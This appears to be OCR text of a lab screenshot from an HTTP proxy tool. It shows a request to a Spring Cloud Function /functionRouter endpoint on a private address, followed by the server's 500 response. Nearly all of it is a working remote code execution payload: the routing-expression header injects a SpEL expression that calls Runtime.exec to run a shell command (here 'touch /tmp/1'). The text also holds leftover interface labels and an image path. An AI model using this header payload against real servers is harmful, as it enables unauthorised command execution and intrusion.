 Request
Response
Pretty Raw Hex \n Select extension...
Pretty Raw Hex Render \n Select extension...
1 POST /functionRouter HTTP/1.1
2 Host: 10.108.0.52:801
3 spring.cloud.function.routing-expression:
T(java.lang.Runtime).getRuntime().exec("touch /tmp/1")
4 Content-Length: 13
5
6 rec test1
7
8
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Sun, 27 Mar 2022 02:22:29 GMT
4 Connection: close
5 Content-Length: 115
6
7 {
"timestamp":"2022-03-27T02:22:29.586+00:00",
"status":500,
"error":"Internal Server Error",
"path":"/functionRouter"
}
adlab
adlab
adlab
adlab